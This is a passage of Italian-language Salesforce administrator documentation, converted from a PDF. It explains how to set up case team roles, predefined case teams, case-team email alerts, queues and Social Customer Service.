

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare i team caso:

- **•** "Personalizza applicazione" E
	- "Gestisci utenti"

Per aggiungere membri del team:

**•** "Modifica" per i casi

**4.** È anche possibile selezionare Visibile in Portale Clienti se si desidera che gli utenti in questo ruolo siano visibili agli utenti del Portale Clienti che visualizzano i casi.

Gli utenti del Portale clienti inclusi in un team caso possono vedere sé stessi nell'elenco correlato Team caso dei casi, anche se sono in un ruolo in cui la casella di controllo Visibile in Portale Clienti non è selezionata.

**5.** Fare clic su **Salva**. È anche possibile fare clic su **Salva e Nuovo** per salvare il ruolo e iniziare a creare un nuovo ruolo.

Dopo aver creato i ruoli dei team caso, è possibile predefinire i team caso.

### Aggiornamento dei ruoli team

Per aggiornare un ruolo team caso:

- **1.** Fare clic su **Modifica** accanto al nome del ruolo del team caso che si desidera aggiornare.
- **2.** Aggiornare i campi appropriati.
- **3.** Fare clic su **Salva**.

### Sostituzione dei ruoli di team

Per sostituire un ruolo del team caso ed eseguire una sostituzione globale del ruolo in tutti i casi esistenti:

- **1.** Fare clic su **Sostituisci** accanto al nome del ruolo del team caso che si desidera sostituire.
- **2.** Scegliere un ruolo del team caso con cui sostituire il ruolo esistente.
- **3.** Fare clic su **Salva**.

### Suggerimenti sulla definizione dei ruoli team caso

Durante la definizione dei ruoli team caso, prestare attenzione ai seguenti punti:

- **•** Per impostazione predefinita, i titolari dei casi hanno pieno accesso ai casi di cui sono titolari. I ruoli team caso non possono aggiornare il livello di accesso ai casi dei titolari del caso.
- **•** È possibile aggiungere i referenti e gli utenti del Portale Clienti ai ruoli che hanno accesso in Lettura/Scrittura sui casi. Tuttavia, solo i referenti abilitati come utenti del Portale Clienti possono accedere ai casi, poiché i referenti non possono registrarsi in Salesforce.
- **•** Attualmente, è possibile creare un numero illimitato di ruoli per i team caso. Tuttavia, dal momento che i ruoli team caso non possono essere eliminati, si consiglia di non creare più di 20 ruoli, in modo che gli utenti non debbano scegliere tra un numero eccessivo di ruoli quando lavorano con i team caso.
- **•** Se l'organizzazione dispone di un solo ruolo del team caso, questo non può essere sostituito.

VEDERE ANCHE:

[Team caso](#page-2870-0) [Impostazione dei team caso](#page-2869-0)

# <span id="page-2873-0"></span>Team caso predefiniti

Un team caso è un gruppo di persone che lavorano insieme su un caso, ad esempio un addetto del servizio di assistenza, un responsabile dell'assistenza e un responsabile del prodotto.

Dopo aver [definito i ruoli dei team caso](#page-2871-0), è possibile predefinire i team caso in modo che gli utenti possano aggiungere rapidamente un team di utenti specifici all'elenco correlato Membri del team caso sui casi.

Per accedere alla pagina Team caso predefiniti, da Imposta, immettere *Team caso predefiniti* nella casella Ricerca veloce, quindi selezionare **Team caso predefiniti**. Dalla pagina Team caso predefiniti, fare clic sui link appropriati per eseguire le seguenti azioni:

### Creazione di team caso predefiniti

Per creare un team caso predefinito:

- **1.** Fare clic su **Nuovo**.
- **2.** Immettere un nome per il team.
- **3.** Se lo si desidera immettere una descrizione per il team.
- **4.** È possibile anche aggiungere membri del team:
	- **a.** Selezionare il tipo di utente dall'elenco di selezione **Membro team**, tra i tipi Utente, Referente o Utente portale; quindi fare clic sull'icona di ricerca ( $\sim$ )) per scegliere un utente specifico da aggiungere al team.

I referenti possono solo visualizzare i casi tramite un Portale Clienti.

**b.** Selezionare il ruolo del team caso da applicare al membro del team dall'elenco di selezione Ruolo membro.

Ciascun membro di un team caso ha un ruolo che riveste per il caso, ad esempio "Referente cliente" o "Responsabile caso". I ruoli determinano l'accesso al caso, ad esempio Sola lettura o Lettura/Scrittura, e indicano se il membro nel ruolo è visibile o meno agli utenti nel Portale Clienti.

**5.** Fare clic su **Salva**.

### Aggiunta di membri del team ai team caso predefiniti

Per aggiungere un nuovo membro a un team caso predefinito:

- **1.** Selezionare il nome del team caso predefinito.
- **2.** Fare clic su **Aggiungi membro team**.
- **3.** Selezionare il tipo di utente dall'elenco di selezione **Membro team**, tra i tipi Utente, Referente o Utente portale; quindi fare clic sull'icona di ricerca ( $\textcircled{a}$ ) per scegliere un utente specifico da aggiungere al team.

I referenti possono solo visualizzare i casi tramite un Portale Clienti.

**4.** Selezionare il ruolo del team caso da applicare al membro del team dall'elenco di selezione Ruolo membro.

Ciascun membro di un team caso ha un ruolo che riveste per il caso, ad esempio "Referente cliente" o "Responsabile caso". I ruoli determinano l'accesso al caso, ad esempio Sola lettura o Lettura/Scrittura, e indicano se il membro nel ruolo è visibile o meno agli utenti nel Portale Clienti.

**5.** Fare clic su **Salva**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per impostare i team caso:

- **•** "Personalizza applicazione" E
	- "Gestisci utenti"

Per aggiungere membri del team:

**•** "Modifica" per i casi

### Aggiornamento dei team caso predefiniti

Per aggiornare un team caso predefinito:

**1.** Fare clic su **Modifica** accanto al nome del team caso predefinito che si desidera aggiornare.

È anche possibile fare clic su **Canc** per eliminare il team caso predefinito.

Quando si elimina un team caso predefinito, il team caso viene rimosso automaticamente da tutti i casi a cui è associato. Inoltre, non è possibile recuperare dal Cestino i team casi predefiniti che sono stati eliminati.

- **2.** Aggiornare i campi appropriati.
- **3.** Fare clic su **Salva**.

### Aggiornamento dei membri dei team caso predefiniti

Per aggiornare i membri del team su un team caso predefinito:

- **1.** Selezionare il nome del team caso predefinito.
- **2.** Se lo si desidera, fare clic su:
	- **•** Un nome del membro per visualizzare i dettagli dell'utente.

Se si dispone dell'autorizzazione "Gestisci utenti interni", è possibile aggiornare i dettagli dell'utente e reimpostare la password dell'utente dalla relativa pagina dei dettagli.

**•** Il ruolo del team caso di un membro per aggiornare i dettagli del ruolo del team caso.

Ciascun membro di un team caso ha un ruolo che riveste per il caso, ad esempio "Referente cliente" o "Responsabile caso". I ruoli determinano l'accesso al caso, ad esempio Sola lettura o Lettura/Scrittura, e indicano se il membro nel ruolo è visibile o meno agli utenti nel Portale Clienti.

#### **3.** Fare clic su **Modifica**.

- **4.** Se lo si desidera:
	- **•** Fare clic sul link **Rimuovi** accanto a un membro del team esistente per rimuoverlo dal team caso.

Quando si rimuove un membro da un team caso predefinito, l'utente viene rimosso automaticamente da tutti i casi per i quali è un membro di quel team caso.

- **•** Fare clic sul link **Aggiungi 1 riga** per aggiungere una nuova riga mediante la quale è possibile aggiungere un membro del team caso.
- **•** Nelle righe dei membri del team esistenti, è possibile:
	- **–** Selezionare il tipo di utente dall'elenco di selezione **Membro team**, tra i tipi Utente, Referente o Utente portale; quindi fare clic sull'icona di ricerca ( $\mathbb{Q}$ ) per scegliere un utente specifico da aggiungere al team.

I referenti possono solo visualizzare i casi tramite un Portale Clienti.

**–** Selezionare il ruolo del team caso da applicare al membro del team dall'elenco di selezione Ruolo membro.

Ciascun membro di un team caso ha un ruolo che riveste per il caso, ad esempio "Referente cliente" o "Responsabile caso". I ruoli determinano l'accesso al caso, ad esempio Sola lettura o Lettura/Scrittura, e indicano se il membro nel ruolo è visibile o meno agli utenti nel Portale Clienti.

**5.** Fare clic su **Salva**.

### Suggerimenti sui team caso predefiniti

Durante la predefinizione dei team caso, prestare attenzione ai seguenti punti:

- **•** Non è possibile eliminare un team caso predefinito se questo è associato a una regola di assegnazione. Per eliminare un team caso predefinito, è necessario prima rimuoverlo da qualsiasi regola di assegnazione.
- **•** Quando si elimina un team caso predefinito, il team caso viene rimosso automaticamente da tutti i casi a cui è associato. Inoltre, non è possibile recuperare dal Cestino i team casi predefiniti che sono stati eliminati.
- **•** Quando si rimuove un membro da un team caso predefinito, l'utente viene rimosso automaticamente da tutti i casi per i quali è un membro di quel team caso.

#### VEDERE ANCHE:

<span id="page-2875-0"></span>[Team caso](#page-2870-0) [Impostazione dei team caso](#page-2869-0)

# Impostazione degli avvisi tramite email per i membri dei team caso

Un team caso è un gruppo di persone che lavorano insieme su un caso, ad esempio un addetto del servizio di assistenza, un responsabile dell'assistenza e un responsabile del prodotto.

È possibile impostare gli avvisi tramite email per i membri dei team caso, in modo che i membri del team associati al caso vengano avvisati automaticamente ogni volta che un caso viene aggiornato o creato.

Per impostare gli avvisi tramite email per i membri dei team caso:

**1.** Creare modelli di email con cui notificare i membri dei team caso.

Se si desidera, è possibile immettere dei campi di unione nell'oggetto e nel corpo del testo del modello. Questi campi verranno sostituiti dalle informazioni derivanti dai record quando si invia un messaggio email.

- **2.** Impostare le regole di flusso di lavoro che specificano quali azioni su un caso attivano le notifiche tramite email ai membri del team caso:
	- **a.** Da Imposta, immettere *Regole di flusso di lavoro* nella casella Ricerca veloce, quindi selezionare **Regole di flusso di lavoro**.
	- **b.** Da qui fare clic su **Nuova regola**.
	- **c.** Scegliere Caso dall'elenco di selezione Seleziona oggetto e fare clic su **Avanti**.
	- **d.** Immettere il nome della regola.
	- **e.** Se lo si desidera immettere una descrizione per la regola.
	- **f.** Scegliere i criteri di valutazione.

Si consiglia di impostare i criteri di valutazione su Valuta la regola quando un record è: creato e ogni volta che viene modificato perché in tal modo ogni caso viene valutato per verificare se deve attivare o meno le notifiche ai membri del team caso.

**g.** Immettere i criteri relativi alle regole.

Si consiglia di scegliere i seguenti criteri sono soddisfatti e di selezionare i criteri di filtro che un caso deve soddisfare per attivare le notifiche ai membri del team caso. Ad esempio, impostare il filtro su *Stato caso: uguale a*

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare i team caso:

**•** "Personalizza applicazione"

E

"Gestisci utenti"

Per creare o modificare le regole di flusso di lavoro:

**•** "Personalizza applicazione"

Per creare o modificare gli avvisi tramite email:

**•** "Personalizza applicazione"

*Nuovo* se si desidera che i membri del team caso ricevano una notifica ogni volta che lo stato di un caso viene impostato su Nuovo.

- **h.** È anche possibile immettere la logica dei filtri.
- **i.** Fare clic su **Salva e Avanti**.
- **3.** Aggiungere avvisi tramite email alla regola di flusso di lavoro, in modo che le notifiche siano inviate ai membri del team caso quando le azioni sui casi soddisfano i criteri della regola:
	- **a.** Fare clic su **Aggiungi azione di flusso di lavoro** e scegliere **Nuovo avviso tramite email** dal pulsante a discesa.
	- **b.** Immettere una descrizione per l'avviso.

L'oggetto è di sola lettura se il nuovo avviso tramite email è associato a una regola di flusso di lavoro per un particolare oggetto.

- **c.** Scegliere un modello di email.
- **d.** Selezionare il tipo di destinatari che dovrà ricevere questo avviso tramite email.

È anche possibile selezionare Team caso dall'elenco di selezione Tipo di destinatario per scegliere come destinatari tutti gli utenti con un particolare ruolo nel team caso.

I destinatari che corrispondono ai risultati della ricerca vengono visualizzati nell'elenco Destinatari disponibili.

- **e.** Selezionare i destinatari dell'avviso tramite email nell'elenco Destinatari disponibili e fare clic su **Aggiungi** per aggiungerli all'elenco Destinatari selezionati.
- **f.** È anche possibile immettere fino a cinque indirizzi email aggiuntivi.
- **g.** Fare clic su **Salva**.
- **4.** Attivare la regola di flusso di lavoro e l'avviso tramite email associato:
	- **a.** Da Imposta, immettere *Regole di flusso di lavoro* nella casella Ricerca veloce, quindi selezionare **Regole di flusso di lavoro**
	- **b.** Fare clic su **Attiva** accanto al nome della regola.

Nota: è possibile fare clic su **Disattiva** in qualsiasi momento per impedire che la regola si attivi quando sono soddisfatte  $\mathbb{Z}$ le relative condizioni. Tuttavia, se si disattiva una regola che presenta delle azioni in sospeso, Salesforce completerà tali azioni finché non viene aggiornato il record che ha attivato la regola.

VEDERE ANCHE:

[Impostazione dei team caso](#page-2869-0)

# <span id="page-2877-0"></span>Creazione di aree di attesa

- **1.** Da Imposta, immettere *Aree di attesa* nella casella Ricerca veloce, quindi selezionare **Aree di attesa**.
- **2.** Fare clic su **Nuovo**.
- **3.** Immettere l'etichetta e il nome dell'area di attesa. L'etichetta è quella dell'area di attesa visualizzata nell'interfaccia utente. Il nome dell'are di attesa è un nome univoco utilizzato dall'API e dai pacchetti gestiti e può contenere solo caratteri alfanumerici e di sottolineatura.
- **4.** Scegliere le impostazioni di notifica tramite email per l'area di attesa:



**5.** Se l'organizzazione utilizza divisioni, selezionare la divisione predefinita per l'area di attesa.

Questa impostazione determina la divisione di un record quando viene assegnato all'area di attesa tramite le regole di assegnazione o una modifica manuale della proprietà. Tenere presente che i casi ereditano la divisione del referente al quale sono correlati oppure vengono assegnati alla divisione globale predefinita se non è specificato alcun referente.

- **6.** Scegliere gli oggetti disponibili all'area di attesa.
- **7.** Scegliere i membri dell'area di attesa.

È possibile selezionare singoli utenti, ruoli, gruppi pubblici, territori, connessioni o utenti partner. Solo i membri dell'area di attesa e gli utenti che occupano una posizione superiore alla loro nella gerarchia dei ruoli possono diventare titolari di record nell'area di attesa, a seconda delle impostazioni di condivisione dell'organizzazione.

**8.** Fare clic su **Salva**.

# Suggerimenti per la creazione delle aree di attesa

**•** Quando si crea un'area di attesa, Salesforce crea automaticamente una visualizzazione elenco corrispondente. Gli utenti possono accedere alla visualizzazione elenco dell'area di attesa dalle schede Casi, Lead, Contratti di servizio o dalle schede degli oggetti personalizzati. Solo i membri dell'area di attesa e gli utenti che occupano una posizione superiore alla loro nella gerarchia dei ruoli hanno accesso alla visualizzazione elenco dell'area di attesa, a seconda delle impostazioni di condivisione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per creare o modificare le aree di attesa:

**•** "Personalizza applicazione"

E

"Gestisci visualizzazioni elenchi pubblici"

Per modificare le aree di attesa create da altri utenti:

**•** "Personalizza applicazione"

E

"Gestisci visualizzazioni elenchi pubblici" e "Gestisci utenti"

- **•** Una volta definita un'area di attesa, è possibile impostare le regole di assegnazione dei lead o dei casi in modo da riassegnare automaticamente la proprietà dei lead e dei casi all'area di attesa.
- **•** Dopo aver definito un'area di attesa per un oggetto personalizzato, è possibile impostare una regola di flusso di lavoro che riassegni automaticamente la proprietà dei record oggetto personalizzato all'area di attesa tramite un aggiornamento di campo sul campo del titolare del record.

VEDERE ANCHE:

[Panoramica sulle aree di attesa](#page-2879-0) [Visualizzazione e modifica delle aree di attesa](#page-2880-0) [Gestione delle aree di attesa](#page-2881-0)

# <span id="page-2879-0"></span>Panoramica sulle aree di attesa

Le aree di attesa consentono ai team di gestire con più facilità i lead, gli ordini, i casi, i contratti di servizio e gli oggetti personalizzati. Dopo che i record sono stati posizionati in un'area di attesa manualmente o mediante regole di assegnazione di lead e casi automatiche, essi rimangono nell'area di attesa finché non vengono assegnati a un utente o presi da uno dei membri dell'area di attesa. Tutti i membri dell'area di attesa e gli utenti al di sopra di loro nella gerarchia dei ruoli possono diventare titolari dei record di un'area di attesa. Ad esempio:

#### **Aree di attesa lead**

Consentono di gestire la distribuzione dei lead. È possibile, ad esempio, che siano presenti un'area di attesa per il team Area Ovest e una per il team Area Est. I lead possono essere inseriti in diverse aree di attesa, manualmente o automaticamente tramite una regola di assegnazione dei lead poiché i lead vengono importati, creati o modificati manualmente, oppure acquisiti dal Web. Rendere gli addetti alle vendite membri di una o più aree di attesa lead.

#### **Aree di attesa casi**

Consentono di gestire il carico di lavoro dell'assistenza e di differenziare i casi in base ai livelli di assistenza. Con le aree di attesa è possibile garantire la soluzione rapida dei casi anche se uno specifico utente è in ferie. Se si creano aree di attesa per diversi livelli di assistenza, ad esempio, Livello di servizio Oro e Livello di servizio Argento, la priorità dei casi viene stabilita automaticamente. I casi possono essere inseriti in diverse aree di attesa, manualmente o automaticamente tramite una regola di assegnazione dei casi poiché vengono generati dal Web oppure creati manualmente. Rendere gli agenti dell'assistenza membri delle aree di attesa casi.

#### **Aree di attesa versioni articoli Knowledge**

Consentono di gestire la distribuzione delle versioni degli articoli di Salesforce Knowledge per la traduzione. Ad esempio, se si utilizzano più lingue per la Knowledge Base, è possibile assegnare nuove versioni degli articoli a un'area di attesa di utenti che possono effettuare la traduzione in una lingua specifica.

#### **Campi dei contratti di servizio**

Consentono di gestire la distribuzione dei contratti di servizio. Ad esempio, è possibile avere un gruppo dedicato di utenti incaricato dell'esame dei contratti di servizio. Quando si crea un contratto di servizio, assegnarlo a un'area di attesa in modo che i membri di quell'area di attesa possano rivederlo.

#### **Aree di attesa oggetti personalizzati**

Consentono di gestire la distribuzione dei record degli oggetti personalizzati. Quando viene creato un record di oggetto personalizzato, assegnarlo manualmente a un'area di attesa in modo che gli utenti che sono assegnati all'area di attesa possano accedervi e diventarne titolari.

#### VEDERE ANCHE:

[Creazione di aree di attesa](#page-2877-0) [Visualizzazione e modifica delle aree di attesa](#page-2880-0) [Gestione delle aree di attesa](#page-2881-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Le aree di attesa lead, casi e contratto di servizio non sono disponibili nella versione **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per creare o modificare le aree di attesa:

**•** "Personalizza applicazione"

E

"Gestisci visualizzazioni elenchi pubblici"

Per modificare le aree di attesa create da altri utenti:

**•** "Personalizza applicazione"

E

"Gestisci visualizzazioni elenchi pubblici" e "Gestisci utenti"
# <span id="page-2880-0"></span>Visualizzazione e modifica delle aree di attesa

Per visualizzare o modificare un'area di attesa:

- **1.** Da Imposta, digitare *Aree di attesa* nella casella Ricerca veloce, quindi selezionare **Aree di attesa** e selezionare il nome dell'area di attesa.
- **2.** Fare clic su:
	- **• Modifica** per apportare modifiche all'area di attesa.
	- **• Elimina** per rimuovere l'area di attesa.

Non è possibile eliminare un'area di attesa che si trova in una regola di assegnazione o che contiene record.

**• Visualizza tutti gli utenti** per visualizzare i membri dell'area di attesa e gli eventuali utenti che dispongono dello stesso accesso dei membri dell'area di attesa in quanto si trovano a un livello superiore della gerarchia dei ruoli dell'organizzazione.

Fare clic su **Visualizza membri area di attesa** per tornare all'elenco correlato Membri area di attesa.

**3.** Se l'area di attesa è stata modificata, fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sulle aree di attesa](#page-2879-0) [Creazione di aree di attesa](#page-2877-0) [Gestione delle aree di attesa](#page-2881-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per creare o modificare le aree di attesa:

- **•** "Personalizza applicazione"
	- E

"Gestisci visualizzazioni elenchi pubblici"

Per modificare le aree di attesa create da altri utenti:

**•** "Personalizza applicazione"

E

"Gestisci visualizzazioni elenchi pubblici" e "Gestisci utenti"

# <span id="page-2881-0"></span>Gestione delle aree di attesa

Per visualizzare e gestire le aree di attesa, da Imposta immettere *Aree di attesa* nella casella Ricerca veloce, quindi selezionare **Aree di attesa**.

- **•** Per creare un'area di attesa, fare clic su **Nuovo**.
- **•** Per modificare un'area di attesa, fare clic su **Modifica** accanto al nome dell'area di attesa.
- **•** Per eliminare un'area di attesa, fare clic su **Canc** accanto al nome dell'area di attesa.
- **•** Fare clic sul nome di un'area di attesa per visualizzarne i dettagli, compresi i membri.

#### VEDERE ANCHE:

[Panoramica sulle aree di attesa](#page-2879-0) [Visualizzazione e modifica delle aree di attesa](#page-2880-0) [Creazione di aree di attesa](#page-2877-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

# AUTORIZZAZIONI UTENTE

Per creare o modificare le aree di attesa:

**•** "Personalizza applicazione"

E

"Gestisci visualizzazioni elenchi pubblici"

Per modificare le aree di attesa create da altri utenti:

**•** "Personalizza applicazione"

E

"Gestisci visualizzazioni elenchi pubblici" e "Gestisci utenti"

# Aggiunta del Servizio clienti sociale

# Benvenuti nel Servizio clienti sociale

Il Servizio clienti sociale consente di rispondere ai clienti tramite i social network e di acquisire informazioni importati sui casi.

Importante: per abilitare le autorizzazioni Social Objects e Social Publisher per l'organizzazione, è necessario inoltrare un ticket di assistenza Salesforce. Dopo l'attivazione, se gli account sociali da monitorare non sono più di due, si può utilizzare il pacchetto di base. In caso contrario è necessario disporre di un numero sufficiente di account gestiti Radian6 o di account sociali Social Studio. In caso di passaggio dal pacchetto Social Studio (Radian6) per Salesforce, annotarlo nel ticket di assistenza.

Il Servizio clienti sociale si integra con Radian6 e Social Studio e consente agli agenti dell'assistenza e di vendita di interagire con i clienti rispondendo ai casi e ai lead creati da Twitter e Facebook. Gli amministratori possono personalizzare le modalità di elaborazione dei contenuti sociali in entrata mediante una classe Apex e stabilire quali utenti dell'organizzazione sono autorizzati a rispondere mediante i canali sociali. Per i contenuti in entrata e in uscita vengono creati elementi di feed nel caso o nel lead, il che facilita la risoluzione delle domande dei clienti da parte degli agenti dell'assistenza e la comunicazione con i potenziali clienti da parte degli agenti di vendita.

 $\mathbb{Z}$ 

Nota: quando un lead viene convertito in account o in referente, gli elementi sociali del feed vengono rimossi.

Se è abilitato Testo veloce, gli agenti possono creare risposte pronte per l'invio per i clienti sociali. Vedere [Abilitazione di Testo veloce](#page-2717-0) e [Creazione di messaggi di Testo veloce.](#page-2624-0)

In Salesforce1, gli agenti possono visualizzare i contenuti sociali e rispondervi da dispositivi mobili.

Per gli account Twitter, gli agenti possono utilizzare i feed caso e lead per visualizzare i contenuti a cui rispondono, per ritwittare contenuti, seguire tweet e inserirli tra i preferiti, inviare risposte a tweet e messaggi diretti ed eliminare i tweet gestiti dagli account sociali.

Per gli account Facebook, casi e lead vengono creati dalla pagina Facebook gestita e gli agenti possono utilizzare i feed per visualizzare i contenuti a cui rispondono, inserire "Mi piace" per post e commenti, inviare post, commenti, risposte e messaggi privati ed eliminare i post gestiti dagli account sociali.

VEDERE ANCHE: [Implementazione del Servizio clienti sociale](#page-2883-0) [Suggerimenti sulle azioni sociali](#page-2417-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Il Servizio clienti sociale è disponibile nelle versioni **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI **UTENTE**

Per amministrare il Servizio clienti sociale:

**•** "Gestisci utenti"

E

"Personalizza applicazione"

Per creare elementi feed caso:

**•** Tracciamento dei feed per tutti gli oggetti correlati nell'oggetto Caso

Per inviare e ricevere post o messaggi dai social media:

**•** Feed caso abilitati

E

Accesso a un account sociale

# <span id="page-2883-0"></span>Implementazione del Servizio clienti sociale

Abilitare il Servizio clienti sociale nell'organizzazione e personalizzare l'ambiente d'uso degli agenti dell'assistenza.

- **•** [Impostazione del Servizio clienti sociale](#page-2884-0)
- **•** [Creazione dell'interfaccia per le azioni sociali](#page-2887-0)
- **•** [Abilitazione della moderazione per il Servizio clienti sociale](#page-2888-0)
- **•** [Modifica della classe Apex predefinita](#page-2888-1)

#### VEDERE ANCHE:

[Suggerimenti sulle azioni sociali](#page-2417-0)

[Gestione dei post sociali](#page-2420-0)

[Gestione dei profili sociali](#page-2421-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Il Servizio clienti sociale è disponibile nelle versioni **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per amministrare il Servizio clienti sociale:

**•** "Gestisci utenti"

E

"Personalizza applicazione"

Per creare elementi feed caso:

**•** Tracciamento dei feed per tutti gli oggetti correlati nell'oggetto Caso

# <span id="page-2884-0"></span>Impostazione del Servizio clienti sociale

Abilitare il Servizio clienti sociale, installare il pacchetto socialcustomerservice, sincronizzare gli account sociali e assegnare puntatori sociali.

Importante: per abilitare le autorizzazioni Social Objects e Social Publisher per l'organizzazione, è necessario inoltrare un ticket di assistenza Salesforce. Dopo l'attivazione, se gli account sociali da monitorare non sono più di due, si può utilizzare il pacchetto di base. In caso contrario è necessario disporre di un numero sufficiente di account gestiti Radian6 o di account sociali Social Studio. In caso di passaggio dal pacchetto Social Studio (Radian6) per Salesforce, annotarlo nel ticket di assistenza.

Per ricevere i contenuti sociali in entrata da Twitter e Facebook, l'organizzazione deve avere impostato Radian6 o Social Studio con una fonte di dati. Se si utilizza l'account base, Salesforce lo imposta automaticamente.

- Importante: affinché vengano creati gli elementi del feed caso, deve essere abilitato il tracciamento dei feed caso per tutti gli oggetti correlati. Vedere [Impostazione di Feed caso](#page-2671-0) a pagina 2666. Per i lead, da Imposta immettere *Tracciamento feed* nella casella Ricerca veloce, selezionare **Tracciamento feed** e controllare che Abilita tracciamento dei feed e Tutti gli oggetti correlati siano selezionate. Quando un lead viene convertito in account o in referente, gli elementi sociali del feed vengono rimossi.
- **1.** Da Imposta, immettere *Gestione clienti sociale* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Nella scheda Impostazioni, selezionare Abilita Servizio clienti sociale. Il pacchetto socialcustomerservice è installato.
- **3.** In Credenziali Radian6, creare un account Radian6 o Social Studio con il pacchetto di base facendo clic su **Crea account**, oppure fare clic su **Accedi** e inserire le credenziali di Radian6 o di Social Studio.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Il Servizio clienti sociale è disponibile nelle versioni **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per amministrare il Servizio clienti sociale:

**•** "Gestisci utenti" E

> "Personalizza applicazione"

Per creare elementi feed caso:

**•** Tracciamento dei feed per tutti gli oggetti correlati nell'oggetto Caso

Nota: con il pacchetto di base Servizio clienti sociale è possibile abilitare il Servizio clienti sociale e fino a due account sociali  $\mathbf G$ di qualsiasi social network. Ad esempio, se si aggiunge un account Twitter è possibile aggiungere un solo account Facebook. Non è possibile passare da un account Radian6 o Social Studio al pacchetto di base. Il pacchetto di base non supporta la funzione di moderazione (tutti i post diventano casi) e l'Apex Code predefinito non si può personalizzare.

**4.** Nella scheda Account sociali, fare clic su **Aggiungi account** e selezionare il social network desiderato, ad esempio Twitter o Facebook. Il social network viene aperto e chiede di autenticare l'account. Una volta eseguita l'autenticazione dell'account, Salesforce visualizza nuovamente la scheda Account sociali.

Nota: se viene visualizzato un messaggio di errore del tipo "Spiacenti, ma attualmente non supportiamo la registrazione di  $\sqrt{2}$ account aziendali Facebook" o "Impossibile aggiungere l'account Facebook a causa di funzioni non supportate", può essere necessario impostare un nome utente sulla propria pagina Facebook.

<span id="page-2884-1"></span>**5.** Fare clic sull'icona Aggiorna accanto a **Aggiungi account**.

Nota: gli account sociali a cui un utente non è più autorizzato ad accedere vengono disabilitati automaticamente e nascosti dagli account attivi.

**6.** Se si utilizza lo Starter Pack, selezionare la casella Creazione caso per indicare che si desidera creare automaticamente i casi per i post provenienti dall'account sociale.

